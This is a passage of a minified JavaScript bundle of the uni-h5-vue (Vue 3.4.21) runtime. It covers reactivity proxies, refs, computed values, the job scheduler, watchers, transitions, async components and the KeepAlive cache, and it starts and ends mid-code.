rt={black:"rgba(0,0,0,0.4)",white:"rgba(255,255,255,0.4)"};function at(e,t,n){if(y(t)&&t.startsWith("@")){let i=e[t.replace("@","")]||t;switch(n){case"titleColor":i="black"===i?"#000000":"#ffffff";break;case"borderStyle":i=(o=i)&&o in rt?rt[o]:o}return i}var o;return t}function st(e,t={},n="light"){const o=t[n],i={};return void 0!==o&&e?(Object.keys(e).forEach(r=>{const a=e[r];i[r]=x(a)?st(a,t,n):p(a)?a.map(e=>x(e)?st(e,t,n):at(o,e)):at(o,a,r)}),i):e}
/**
* @dcloudio/uni-h5-vue v3.4.21
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let lt,ct;class ut{constructor(e=!1){this.detached=e,this._active=!0,this.effects=[],this.cleanups=[],this.parent=lt,!e&&lt&&(this.index=(lt.scopes||(lt.scopes=[])).push(this)-1)}get active(){return this._active}run(e){if(this._active){const t=lt;try{return lt=this,e()}finally{lt=t}}}on(){lt=this}off(){lt=this.parent}stop(e){if(this._active){let t,n;for(t=0,n=this.effects.length;t<n;t++)this.effects[t].stop();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0,this._active=!1}}}function dt(e){return new ut(e)}class ht{constructor(e,t,n,o){this.fn=e,this.trigger=t,this.scheduler=n,this.active=!0,this.deps=[],this._dirtyLevel=4,this._trackId=0,this._runnings=0,this._shouldSchedule=!1,this._depsLength=0,function(e,t=lt){t&&t.active&&t.effects.push(e)}(this,o)}get dirty(){if(2===this._dirtyLevel||3===this._dirtyLevel){this._dirtyLevel=1,_t();for(let e=0;e<this._depsLength;e++){const t=this.deps[e];if(t.computed&&(pt(t.computed),this._dirtyLevel>=4))break}1===this._dirtyLevel&&(this._dirtyLevel=0),wt()}return this._dirtyLevel>=4}set dirty(e){this._dirtyLevel=e?4:0}run(){if(this._dirtyLevel=0,!this.active)return this.fn();let e=yt,t=ct;try{return yt=!0,ct=this,this._runnings++,ft(this),this.fn()}finally{mt(this),this._runnings--,ct=t,yt=e}}stop(){var e;this.active&&(ft(this),mt(this),null==(e=this.onStop)||e.call(this),this.active=!1)}}function pt(e){return e.value}function ft(e){e._trackId++,e._depsLength=0}function mt(e){if(e.deps.length>e._depsLength){for(let t=e._depsLength;t<e.deps.length;t++)gt(e.deps[t],e);e.deps.length=e._depsLength}}function gt(e,t){const n=e.get(t);void 0!==n&&t._trackId!==n&&(e.delete(t),0===e.size&&e.cleanup())}let yt=!0,bt=0;const vt=[];function _t(){vt.push(yt),yt=!1}function wt(){const e=vt.pop();yt=void 0===e||e}function St(){bt++}function xt(){for(bt--;!bt&&kt.length;)kt.shift()()}function Ct(e,t,n){if(t.get(e)!==e._trackId){t.set(e,e._trackId);const n=e.deps[e._depsLength];n!==t?(n&&gt(n,e),e.deps[e._depsLength++]=t):e._depsLength++}}const kt=[];function At(e,t,n){St();for(const o of e.keys()){let n;o._dirtyLevel<t&&(null!=n?n:n=e.get(o)===o._trackId)&&(o._shouldSchedule||(o._shouldSchedule=0===o._dirtyLevel),o._dirtyLevel=t),o._shouldSchedule&&(null!=n?n:n=e.get(o)===o._trackId)&&(o.trigger(),o._runnings&&!o.allowRecurse||2===o._dirtyLevel||(o._shouldSchedule=!1,o.scheduler&&kt.push(o.scheduler)))}xt()}const Tt=(e,t)=>{const n=new Map;return n.cleanup=e,n.computed=t,n},It=new WeakMap,Bt=Symbol(""),Et=Symbol("");function Ot(e,t,n){if(yt&&ct){let t=It.get(e);t||It.set(e,t=new Map);let o=t.get(n);o||t.set(n,o=Tt(()=>t.delete(n))),Ct(ct,o)}}function Pt(e,t,n,o,i,r){const a=It.get(e);if(!a)return;let s=[];if("clear"===t)s=[...a.values()];else if("length"===n&&p(e)){const e=Number(o);a.forEach((t,n)=>{("length"===n||!b(n)&&n>=e)&&s.push(t)})}else switch(void 0!==n&&s.push(a.get(n)),t){case"add":p(e)?C(n)&&s.push(a.get("length")):(s.push(a.get(Bt)),f(e)&&s.push(a.get(Et)));break;case"delete":p(e)||(s.push(a.get(Bt)),f(e)&&s.push(a.get(Et)));break;case"set":f(e)&&s.push(a.get(Bt))}St();for(const l of s)l&&At(l,4);xt()}const Mt=n("__proto__,__v_isRef,__isVue"),Dt=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>"arguments"!==e&&"caller"!==e).map(e=>Symbol[e]).filter(b)),Lt=zt();function zt(){const e={};return["includes","indexOf","lastIndexOf"].forEach(t=>{e[t]=function(...e){const n=kn(this);for(let t=0,i=this.length;t<i;t++)Ot(n,0,t+"");const o=n[t](...e);return-1===o||!1===o?n[t](...e.map(kn)):o}}),["push","pop","shift","unshift","splice"].forEach(t=>{e[t]=function(...e){_t(),St();const n=kn(this)[t].apply(this,e);return xt(),wt(),n}}),e}function Nt(e){const t=kn(this);return Ot(t,0,e),t.hasOwnProperty(e)}class Rt{constructor(e=!1,t=!1){this._isReadonly=e,this._isShallow=t}get(e,t,n){const o=this._isReadonly,i=this._isShallow;if("__v_isReactive"===t)return!o;if("__v_isReadonly"===t)return o;if("__v_isShallow"===t)return i;if("__v_raw"===t)return n===(o?i?mn:fn:i?pn:hn).get(e)||Object.getPrototypeOf(e)===Object.getPrototypeOf(n)?e:void 0;const r=p(e);if(!o){if(r&&h(Lt,t))return Reflect.get(Lt,t,n);if("hasOwnProperty"===t)return Nt}const a=Reflect.get(e,t,n);return(b(t)?Dt.has(t):Mt(t))?a:(o||Ot(e,0,t),i?a:Pn(a)?r&&C(t)?a:a.value:v(a)?o?vn(a):yn(a):a)}}class jt extends Rt{constructor(e=!1){super(!1,e)}set(e,t,n,o){let i=e[t];if(!this._isShallow){const t=Sn(i);if(xn(n)||Sn(n)||(i=kn(i),n=kn(n)),!p(e)&&Pn(i)&&!Pn(n))return!t&&(i.value=n,!0)}const r=p(e)&&C(t)?Number(t)<e.length:h(e,t),a=Reflect.set(e,t,n,o);return e===kn(o)&&(r?M(n,i)&&Pt(e,"set",t,n):Pt(e,"add",t,n)),a}deleteProperty(e,t){const n=h(e,t);e[t];const o=Reflect.deleteProperty(e,t);return o&&n&&Pt(e,"delete",t,void 0),o}has(e,t){const n=Reflect.has(e,t);return b(t)&&Dt.has(t)||Ot(e,0,t),n}ownKeys(e){return Ot(e,0,p(e)?"length":Bt),Reflect.ownKeys(e)}}class $t extends Rt{constructor(e=!1){super(!0,e)}set(e,t){return!0}deleteProperty(e,t){return!0}}const Ft=new jt,Ht=new $t,Vt=new jt(!0),Ut=e=>e,Wt=e=>Reflect.getPrototypeOf(e);function Qt(e,t,n=!1,o=!1){const i=kn(e=e.__v_raw),r=kn(t);n||(M(t,r)&&Ot(i,0,t),Ot(i,0,r));const{has:a}=Wt(i),s=o?Ut:n?In:Tn;return a.call(i,t)?s(e.get(t)):a.call(i,r)?s(e.get(r)):void(e!==i&&e.get(t))}function Gt(e,t=!1){const n=this.__v_raw,o=kn(n),i=kn(e);return t||(M(e,i)&&Ot(o,0,e),Ot(o,0,i)),e===i?n.has(e):n.has(e)||n.has(i)}function qt(e,t=!1){return e=e.__v_raw,!t&&Ot(kn(e),0,Bt),Reflect.get(e,"size",e)}function Yt(e){e=kn(e);const t=kn(this);return Wt(t).has.call(t,e)||(t.add(e),Pt(t,"add",e,e)),this}function Xt(e,t){t=kn(t);const n=kn(this),{has:o,get:i}=Wt(n);let r=o.call(n,e);r||(e=kn(e),r=o.call(n,e));const a=i.call(n,e);return n.set(e,t),r?M(t,a)&&Pt(n,"set",e,t):Pt(n,"add",e,t),this}function Kt(e){const t=kn(this),{has:n,get:o}=Wt(t);let i=n.call(t,e);i||(e=kn(e),i=n.call(t,e)),o&&o.call(t,e);const r=t.delete(e);return i&&Pt(t,"delete",e,void 0),r}function Jt(){const e=kn(this),t=0!==e.size,n=e.clear();return t&&Pt(e,"clear",void 0,void 0),n}function Zt(e,t){return function(n,o){const i=this,r=i.__v_raw,a=kn(r),s=t?Ut:e?In:Tn;return!e&&Ot(a,0,Bt),r.forEach((e,t)=>n.call(o,s(e),s(t),i))}}function en(e,t,n){return function(...o){const i=this.__v_raw,r=kn(i),a=f(r),s="entries"===e||e===Symbol.iterator&&a,l="keys"===e&&a,c=i[e](...o),u=n?Ut:t?In:Tn;return!t&&Ot(r,0,l?Et:Bt),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:s?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}function tn(e){return function(...t){return"delete"!==e&&("clear"===e?void 0:this)}}function nn(){const e={get(e){return Qt(this,e)},get size(){return qt(this)},has:Gt,add:Yt,set:Xt,delete:Kt,clear:Jt,forEach:Zt(!1,!1)},t={get(e){return Qt(this,e,!1,!0)},get size(){return qt(this)},has:Gt,add:Yt,set:Xt,delete:Kt,clear:Jt,forEach:Zt(!1,!0)},n={get(e){return Qt(this,e,!0)},get size(){return qt(this,!0)},has(e){return Gt.call(this,e,!0)},add:tn("add"),set:tn("set"),delete:tn("delete"),clear:tn("clear"),forEach:Zt(!0,!1)},o={get(e){return Qt(this,e,!0,!0)},get size(){return qt(this,!0)},has(e){return Gt.call(this,e,!0)},add:tn("add"),set:tn("set"),delete:tn("delete"),clear:tn("clear"),forEach:Zt(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(i=>{e[i]=en(i,!1,!1),n[i]=en(i,!0,!1),t[i]=en(i,!1,!0),o[i]=en(i,!0,!0)}),[e,n,t,o]}const[on,rn,an,sn]=nn();function ln(e,t){const n=t?e?sn:an:e?rn:on;return(t,o,i)=>"__v_isReactive"===o?!e:"__v_isReadonly"===o?e:"__v_raw"===o?t:Reflect.get(h(n,o)&&o in t?n:t,o,i)}const cn={get:ln(!1,!1)},un={get:ln(!1,!0)},dn={get:ln(!0,!1)},hn=new WeakMap,pn=new WeakMap,fn=new WeakMap,mn=new WeakMap;function gn(e){return e.__v_skip||!Object.isExtensible(e)?0:function(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}((e=>S(e).slice(8,-1))(e))}function yn(e){return Sn(e)?e:_n(e,!1,Ft,cn,hn)}function bn(e){return _n(e,!1,Vt,un,pn)}function vn(e){return _n(e,!0,Ht,dn,fn)}function _n(e,t,n,o,i){if(!v(e))return e;if(e.__v_raw&&(!t||!e.__v_isReactive))return e;const r=i.get(e);if(r)return r;const a=gn(e);if(0===a)return e;const s=new Proxy(e,2===a?o:n);return i.set(e,s),s}function wn(e){return Sn(e)?wn(e.__v_raw):!(!e||!e.__v_isReactive)}function Sn(e){return!(!e||!e.__v_isReadonly)}function xn(e){return!(!e||!e.__v_isShallow)}function Cn(e){return wn(e)||Sn(e)}function kn(e){const t=e&&e.__v_raw;return t?kn(t):e}function An(e){return Object.isExtensible(e)&&L(e,"__v_skip",!0),e}const Tn=e=>v(e)?yn(e):e,In=e=>v(e)?vn(e):e;class Bn{constructor(e,t,n,o){this.getter=e,this._setter=t,this.dep=void 0,this.__v_isRef=!0,this.__v_isReadonly=!1,this.effect=new ht(()=>e(this._value),()=>On(this,2===this.effect._dirtyLevel?2:3)),this.effect.computed=this,this.effect.active=this._cacheable=!o,this.__v_isReadonly=n}get value(){const e=kn(this);return e._cacheable&&!e.effect.dirty||!M(e._value,e._value=e.effect.run())||On(e,4),En(e),e.effect._dirtyLevel>=2&&On(e,2),e._value}set value(e){this._setter(e)}get _dirty(){return this.effect.dirty}set _dirty(e){this.effect.dirty=e}}function En(e){var t;yt&&ct&&(e=kn(e),Ct(ct,null!=(t=e.dep)?t:e.dep=Tt(()=>e.dep=void 0,e instanceof Bn?e:void 0)))}function On(e,t=4,n){const o=(e=kn(e)).dep;o&&At(o,t)}function Pn(e){return!(!e||!0!==e.__v_isRef)}function Mn(e){return Ln(e,!1)}function Dn(e){return Ln(e,!0)}function Ln(e,t){return Pn(e)?e:new zn(e,t)}class zn{constructor(e,t){this.__v_isShallow=t,this.dep=void 0,this.__v_isRef=!0,this._rawValue=t?e:kn(e),this._value=t?e:Tn(e)}get value(){return En(this),this._value}set value(e){const t=this.__v_isShallow||xn(e)||Sn(e);e=t?e:kn(e),M(e,this._rawValue)&&(this._rawValue=e,this._value=t?e:Tn(e),On(this,4))}}function Nn(e){return Pn(e)?e.value:e}const Rn={get:(e,t,n)=>Nn(Reflect.get(e,t,n)),set:(e,t,n,o)=>{const i=e[t];return Pn(i)&&!Pn(n)?(i.value=n,!0):Reflect.set(e,t,n,o)}};function jn(e){return wn(e)?e:new Proxy(e,Rn)}function $n(e,t,n,o){try{return o?e(...o):e()}catch(i){Hn(i,t,n)}}function Fn(e,t,n,o){if(g(e)){const i=$n(e,t,n,o);return i&&_(i)&&i.catch(e=>{Hn(e,t,n)}),i}const i=[];for(let r=0;r<e.length;r++)i.push(Fn(e[r],t,n,o));return i}function Hn(e,t,n,o=!0){const i=t?t.vnode:null;if(t){let o=t.parent;const i=t.proxy,r=`https://vuejs.org/error-reference/#runtime-${n}`;for(;o;){const t=o.ec;if(t)for(let n=0;n<t.length;n++)if(!1===t[n](e,i,r))return;o=o.parent}const a=t.appContext.config.errorHandler;if(a)return void $n(a,null,10,[e,i,r])}Vn(e,n,i,o)}function Vn(e,t,n,o=!0){}let Un=!1,Wn=!1;const Qn=[];let Gn=0;const qn=[];let Yn=null,Xn=0;const Kn=Promise.resolve();let Jn=null;function Zn(e){const t=Jn||Kn;return e?t.then(this?e.bind(this):e):t}function eo(e){Qn.length&&Qn.includes(e,Un&&e.allowRecurse?Gn+1:Gn)||(null==e.id?Qn.push(e):Qn.splice(function(e){let t=Gn+1,n=Qn.length;for(;t<n;){const o=t+n>>>1,i=Qn[o],r=io(i);r<e||r===e&&i.pre?t=o+1:n=o}return t}(e.id),0,e),to())}function to(){Un||Wn||(Wn=!0,Jn=Kn.then(ao))}function no(e,t,n=(Un?Gn+1:0)){for(;n<Qn.length;n++){const t=Qn[n];if(t&&t.pre){if(e&&t.id!==e.uid)continue;Qn.splice(n,1),n--,t()}}}function oo(e){if(qn.length){const e=[...new Set(qn)].sort((e,t)=>io(e)-io(t));if(qn.length=0,Yn)return void Yn.push(...e);for(Yn=e,Xn=0;Xn<Yn.length;Xn++)Yn[Xn]();Yn=null,Xn=0}}const io=e=>null==e.id?1/0:e.id,ro=(e,t)=>{const n=io(e)-io(t);if(0===n){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return n};function ao(e){Wn=!1,Un=!0,Qn.sort(ro);try{for(Gn=0;Gn<Qn.length;Gn++){const e=Qn[Gn];e&&!1!==e.active&&$n(e,null,14)}}finally{Gn=0,Qn.length=0,oo(),Un=!1,Jn=null,(Qn.length||qn.length)&&ao()}}function so(e,t,...n){if(e.isUnmounted)return;const i=e.vnode.props||o;let r=n;const a=t.startsWith("update:"),s=a&&t.slice(7);if(s&&s in i){const e=`${"modelValue"===s?"model":s}Modifiers`,{number:t,trim:a}=i[e]||o;a&&(r=n.map(e=>y(e)?e.trim():e)),t&&(r=n.map(z))}let l,c=i[l=P(t)]||i[l=P(I(t))];!c&&a&&(c=i[l=P(E(t))]),c&&Fn(c,e,6,lo(e,c,r));const u=i[l+"Once"];if(u){if(e.emitted){if(e.emitted[l])return}else e.emitted={};e.emitted[l]=!0,Fn(u,e,6,lo(e,u,r))}}function lo(e,t,n){if(1!==n.length)return n;if(g(t)){if(t.length<2)return n}else if(!t.find(e=>e.length>=2))return n;const o=n[0];if(o&&h(o,"type")&&h(o,"timeStamp")&&h(o,"target")&&h(o,"currentTarget")&&h(o,"detail")){const t=e.proxy,o=t.$gcd(t,!0);o&&n.push(o)}return n}function co(e,t,n=!1){const o=t.emitsCache,i=o.get(e);if(void 0!==i)return i;const r=e.emits;let a={},s=!1;if(!g(e)){const o=e=>{const n=co(e,t,!0);n&&(s=!0,c(a,n))};!n&&t.mixins.length&&t.mixins.forEach(o),e.extends&&o(e.extends),e.mixins&&e.mixins.forEach(o)}return r||s?(p(r)?r.forEach(e=>a[e]=null):c(a,r),v(e)&&o.set(e,a),a):(v(e)&&o.set(e,null),null)}function uo(e,t){return!(!e||!s(t))&&(t=t.slice(2).replace(/Once$/,""),h(e,t[0].toLowerCase()+t.slice(1))||h(e,E(t))||h(e,t))}let ho=null,po=null;function fo(e){const t=ho;return ho=e,po=e&&e.type.__scopeId||null,t}function mo(e,t=ho,n){if(!t)return e;if(e._n)return e;const o=(...n)=>{o._d&&Sr(-1);const i=fo(t);let r;try{r=e(...n)}finally{fo(i),o._d&&Sr(1)}return r};return o._n=!0,o._c=!0,o._d=!0,o}function go(e){const{type:t,vnode:n,proxy:o,withProxy:i,props:r,propsOptions:[a],slots:s,attrs:c,emit:u,render:d,renderCache:h,data:p,setupState:f,ctx:m,inheritAttrs:g}=e;let y,b;const v=fo(e);try{if(4&n.shapeFlag){const e=i||o,t=e;y=zr(d.call(t,e,h,r,f,p,m)),b=c}else{const e=t;0,y=zr(e.length>1?e(r,{attrs:c,slots:s,emit:u}):e(r,null)),b=t.props?c:yo(c)}}catch(w){br.length=0,Hn(w,e,1),y=Pr(gr)}let _=y;if(b&&!1!==g){const e=Object.keys(b),{shapeFlag:t}=_;e.length&&7&t&&(a&&e.some(l)&&(b=bo(b,a)),_=Mr(_,b))}return n.dirs&&(_=Mr(_),_.dirs=_.dirs?_.dirs.concat(n.dirs):n.dirs),n.transition&&(_.transition=n.transition),y=_,fo(v),y}const yo=e=>{let t;for(const n in e)("class"===n||"style"===n||s(n))&&((t||(t={}))[n]=e[n]);return t},bo=(e,t)=>{const n={};for(const o in e)l(o)&&o.slice(9)in t||(n[o]=e[o]);return n};function vo(e,t,n){const o=Object.keys(t);if(o.length!==Object.keys(e).length)return!0;for(let i=0;i<o.length;i++){const r=o[i];if(t[r]!==e[r]&&!uo(n,r))return!0}return!1}const _o="components";function wo(e,t){return Co(_o,e,!0,t)||e}const So=Symbol.for("v-ndc");function xo(e){return y(e)?Co(_o,e,!1)||e:e||So}function Co(e,t,n=!0,o=!1){const i=ho||Vr;if(i){const n=i.type;if(e===_o){const e=ta(n,!1);if(e&&(e===t||e===I(t)||e===O(I(t))))return n}const r=ko(i[e]||n[e],t)||ko(i.appContext[e],t);return!r&&o?n:r}}function ko(e,t){return e&&(e[t]||e[I(t)]||e[O(I(t))])}const Ao=e=>e.__isSuspense;const To=Symbol.for("v-scx");function Io(e,t){return Oo(e,null,t)}const Bo={};function Eo(e,t,n){return Oo(e,t,n)}function Oo(e,t,{immediate:n,deep:i,flush:a,once:s,onTrack:l,onTrigger:c}=o){if(t&&s){const e=t;t=(...t)=>{e(...t),A()}}const d=Vr,h=e=>!0===i?e:Do(e,!1===i?1:void 0);let f,m,y=!1,b=!1;if(Pn(e)?(f=()=>e.value,y=xn(e)):wn(e)?(f=()=>h(e),y=!0):p(e)?(b=!0,y=e.some(e=>wn(e)||xn(e)),f=()=>e.map(e=>Pn(e)?e.value:wn(e)?h(e):g(e)?$n(e,d,2):void 0)):f=g(e)?t?()=>$n(e,d,2):()=>(m&&m(),Fn(e,d,3,[_])):r,t&&i){const e=f;f=()=>Do(e())}let v,_=e=>{m=C.onStop=()=>{$n(e,d,4),m=C.onStop=void 0}};if(Kr){if(_=r,t?n&&Fn(t,d,3,[f(),b?[]:void 0,_]):f(),"sync"!==a)return r;{const e=qi(To);v=e.__watcherHandles||(e.__watcherHandles=[])}}let w=b?new Array(e.length).fill(Bo):Bo;const S=()=>{if(C.active&&C.dirty)if(t){const e=C.run();(i||y||(b?e.some((e,t)=>M(e,w[t])):M(e,w)))&&(m&&m(),Fn(t,d,3,[e,w===Bo?void 0:b&&w[0]===Bo?[]:w,_]),w=e)}else C.run()};let x;S.allowRecurse=!!t,"sync"===a?x=S:"post"===a?x=()=>lr(S,d&&d.suspense):(S.pre=!0,d&&(S.id=d.uid),x=()=>eo(S));const C=new ht(f,r,x),k=lt,A=()=>{C.stop(),k&&u(k.effects,C)};return t?n?S():w=C.run():"post"===a?lr(C.run.bind(C),d&&d.suspense):C.run(),v&&v.push(A),A}function Po(e,t,n){const o=this.proxy,i=y(e)?e.includes(".")?Mo(o,e):()=>o[e]:e.bind(o,o);let r;g(t)?r=t:(r=t.handler,n=t);const a=Gr(this),s=Oo(i,r.bind(o),n);return a(),s}function Mo(e,t){const n=t.split(".");return()=>{let t=e;for(let e=0;e<n.length&&t;e++)t=t[n[e]];return t}}function Do(e,t,n=0,o){if(!v(e)||e.__v_skip)return e;if(t&&t>0){if(n>=t)return e;n++}if((o=o||new Set).has(e))return e;if(o.add(e),Pn(e))Do(e.value,t,n,o);else if(p(e))for(let i=0;i<e.length;i++)Do(e[i],t,n,o);else if(m(e)||f(e))e.forEach(e=>{Do(e,t,n,o)});else if(x(e))for(const i in e)Do(e[i],t,n,o);return e}function Lo(e,t){if(null===ho)return e;const n=ea(ho)||ho.proxy,i=e.dirs||(e.dirs=[]);for(let r=0;r<t.length;r++){let[e,a,s,l=o]=t[r];e&&(g(e)&&(e={mounted:e,updated:e}),e.deep&&Do(a),i.push({dir:e,instance:n,value:a,oldValue:void 0,arg:s,modifiers:l}))}return e}function zo(e,t,n,o){const i=e.dirs,r=t&&t.dirs;for(let a=0;a<i.length;a++){const s=i[a];r&&(s.oldValue=r[a].value);let l=s.dir[o];l&&(_t(),Fn(l,n,8,[e.el,s,e,t]),wt())}}const No=Symbol("_leaveCb"),Ro=Symbol("_enterCb");const jo=[Function,Array],$o={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:jo,onEnter:jo,onAfterEnter:jo,onEnterCancelled:jo,onBeforeLeave:jo,onLeave:jo,onAfterLeave:jo,onLeaveCancelled:jo,onBeforeAppear:jo,onAppear:jo,onAfterAppear:jo,onAppearCancelled:jo},Fo={name:"BaseTransition",props:$o,setup(e,{slots:t}){const n=Ur(),o=function(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return fi(()=>{e.isMounted=!0}),yi(()=>{e.isUnmounting=!0}),e}();return()=>{const i=t.default&&Go(t.default(),!0);if(!i||!i.length)return;let r=i[0];if(i.length>1)for(const e of i)if(e.type!==gr){r=e;break}const a=kn(e),{mode:s}=a;if(o.isLeaving)return Uo(r);const l=Wo(r);if(!l)return Uo(r);const c=Vo(l,a,o,n);Qo(l,c);const u=n.subTree,d=u&&Wo(u);if(d&&d.type!==gr&&!Tr(l,d)){const e=Vo(d,a,o,n);if(Qo(d,e),"out-in"===s)return o.isLeaving=!0,e.afterLeave=()=>{o.isLeaving=!1,!1!==n.update.active&&(n.effect.dirty=!0,n.update())},Uo(r);"in-out"===s&&l.type!==gr&&(e.delayLeave=(e,t,n)=>{Ho(o,d)[String(d.key)]=d,e[No]=()=>{t(),e[No]=void 0,delete c.delayedLeave},c.delayedLeave=n})}return r}}};function Ho(e,t){const{leavingVNodes:n}=e;let o=n.get(t.type);return o||(o=Object.create(null),n.set(t.type,o)),o}function Vo(e,t,n,o){const{appear:i,mode:r,persisted:a=!1,onBeforeEnter:s,onEnter:l,onAfterEnter:c,onEnterCancelled:u,onBeforeLeave:d,onLeave:h,onAfterLeave:f,onLeaveCancelled:m,onBeforeAppear:g,onAppear:y,onAfterAppear:b,onAppearCancelled:v}=t,_=String(e.key),w=Ho(n,e),S=(e,t)=>{e&&Fn(e,o,9,t)},x=(e,t)=>{const n=t[1];S(e,t),p(e)?e.every(e=>e.length<=1)&&n():e.length<=1&&n()},C={mode:r,persisted:a,beforeEnter(t){let o=s;if(!n.isMounted){if(!i)return;o=g||s}t[No]&&t[No](!0);const r=w[_];r&&Tr(e,r)&&r.el[No]&&r.el[No](),S(o,[t])},enter(e){let t=l,o=c,r=u;if(!n.isMounted){if(!i)return;t=y||l,o=b||c,r=v||u}let a=!1;const s=e[Ro]=t=>{a||(a=!0,S(t?r:o,[e]),C.delayedLeave&&C.delayedLeave(),e[Ro]=void 0)};t?x(t,[e,s]):s()},leave(t,o){const i=String(e.key);if(t[Ro]&&t[Ro](!0),n.isUnmounting)return o();S(d,[t]);let r=!1;const a=t[No]=n=>{r||(r=!0,o(),S(n?m:f,[t]),t[No]=void 0,w[i]===e&&delete w[i])};w[i]=e,h?x(h,[t,a]):a()},clone:e=>Vo(e,t,n,o)};return C}function Uo(e){if(Jo(e))return(e=Mr(e)).children=null,e}function Wo(e){return Jo(e)?e.children?e.children[0]:void 0:e}function Qo(e,t){6&e.shapeFlag&&e.component?Qo(e.component.subTree,t):128&e.shapeFlag?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Go(e,t=!1,n){let o=[],i=0;for(let r=0;r<e.length;r++){let a=e[r];const s=null==n?a.key:String(n)+String(null!=a.key?a.key:r);a.type===fr?(128&a.patchFlag&&i++,o=o.concat(Go(a.children,t,s))):(t||a.type!==gr)&&o.push(null!=s?Mr(a,{key:s}):a)}if(i>1)for(let r=0;r<o.length;r++)o[r].patchFlag=-2;return o}
/*! #__NO_SIDE_EFFECTS__ */function qo(e,t){return g(e)?(()=>c({name:e.name},t,{setup:e}))():e}const Yo=e=>!!e.type.__asyncLoader;
/*! #__NO_SIDE_EFFECTS__ */function Xo(e){g(e)&&(e={loader:e});const{loader:t,loadingComponent:n,errorComponent:o,delay:i=200,timeout:r,suspensible:a=!0,onError:s}=e;let l,c=null,u=0;const d=()=>{let e;return c||(e=c=t().catch(e=>{if(e=e instanceof Error?e:new Error(String(e)),s)return new Promise((t,n)=>{s(e,()=>t((u++,c=null,d())),()=>n(e),u+1)});throw e}).then(t=>e!==c&&c?c:(t&&(t.__esModule||"Module"===t[Symbol.toStringTag])&&(t=t.default),l=t,t)))};return qo({name:"AsyncComponentWrapper",__asyncLoader:d,get __asyncResolved(){return l},setup(){const e=Vr;if(l)return()=>Ko(l,e);const t=t=>{c=null,Hn(t,e,13,!o)};if(a&&e.suspense||Kr)return d().then(t=>()=>Ko(t,e)).catch(e=>(t(e),()=>o?Pr(o,{error:e}):null));const s=Mn(!1),u=Mn(),h=Mn(!!i);return i&&setTimeout(()=>{h.value=!1},i),null!=r&&setTimeout(()=>{if(!s.value&&!u.value){const e=new Error(`Async component timed out after ${r}ms.`);t(e),u.value=e}},r),d().then(()=>{s.value=!0,e.parent&&Jo(e.parent.vnode)&&(e.parent.effect.dirty=!0,eo(e.parent.update))}).catch(e=>{t(e),u.value=e}),()=>s.value&&l?Ko(l,e):u.value&&o?Pr(o,{error:u.value}):n&&!h.value?Pr(n):void 0}})}function Ko(e,t){const{ref:n,props:o,children:i,ce:r}=t.vnode,a=Pr(e,o,i);return a.ref=n,a.ce=r,delete t.vnode.ce,a}const Jo=e=>e.type.__isKeepAlive;class Zo{constructor(e){this.max=e,this._cache=new Map,this._keys=new Set,this._max=parseInt(e,10)}get(e){const{_cache:t,_keys:n,_max:o}=this,i=t.get(e);if(i)n.delete(e),n.add(e);else if(n.add(e),o&&n.size>o){const e=n.values().next().value;this.pruneCacheEntry(t.get(e)),this.delete(e)}return i}set(e,t){this._cache.set(e,t)}delete(e){this._cache.delete(e),this._keys.delete(e)}forEach(e,t){this._cache.forEach(e.bind(t))}}const ei={name:"KeepAlive",__isKeepAlive:!0,props:{include:[String,RegExp,Array],exclude:[String,RegExp,Array],max:[String,Number],matchBy:{type:String,default:"name"},cache:Object},setup(e,{slots:t}){const n=Ur(),o=n.ctx;if(!o.renderer)return()=>{const e=t.default&&t.default();return e&&1===e.length?e[0]:e};const i=e.cache||new Zo(e.max);i.pruneCacheEntry=a;let r=null;function a(t){var o;!r||!Tr(t,r)||"key"===e.matchBy&&t.key!==r.key?(si(o=t),u(o,n,s,!0)):r&&si(r)}const s=n.suspense,{renderer:{p:l,m:c,um:u,o:{createElement:d}}}=o,h=d("div");function p(t){i.forEach((n,o)=>{const r=ci(n,e.matchBy);!r||t&&t(r)||(i.delete(o),a(n))})}o.activate=(e,t,n,o,i)=>{const r=e.component;if(r.ba){const e=r.isDeactivated;r.isDeactivated=!1,D(r.ba),r.isDeactivated=e}c(e,t,n,0,s),l(r.vnode,e,t,n,r,s,o,e.slotScopeIds,i),lr(()=>{r.isDeactivated=!1,r.a&&D(r.a);const t=e.props&&e.props.onVnodeMounted;t&&$r(t,r.parent,e)},s)},o.deactivate=e=>{const t=e.component;t.bda&&ui(t.bda),c(e,h,null,1,s),lr(()=>{t.bda&&t.bda.forEach(e=>e.__called=!1),t.da&&D(t.da);const n=e.props&&e.props.onVnodeUnmounted;n&&$r(n,t.parent,e),t.isDeactivated=!0},s)},Eo(()=>[e.include,e.exclude,e.matchBy],([e,t])=>{e&&p(t=>ni(e,t)),t&&p(e=>!ni(t,e))},{flush:"post",deep:!0});let f=null;const m=()=>{null!=f&&i.set(f,li(n.subTree))};return fi(m),gi(m),yi(()=>{i.forEach((t,o)=>{i.delete(o),a(t);const{subTree:r,suspense:s}=n,l=li(r);if(t.type===l.type&&("key"!==e.matchBy||t.key===l.key)){l.component.bda&&D(l.component.bda),si(l);const e=l.component.da;return void(e&&lr(e,s))}})}),()=>{if(f=null,!t.default)return null;const n=t.default(),o=n[0];if(n.length>1)return r=null,n;if(!Ar(o)||!(4&o.shapeFlag)&&!Ao(o.type))return r=null,o;let a=li(o);const s=a.type,l=ci(a,e.matchBy),{include:c,exclude:u}=e;if(c&&(!l||!ni(c,l))||u&&l&&ni(u,l))return r=a,o;const d=null==a.key?s:a.key,h=i.get(d);return 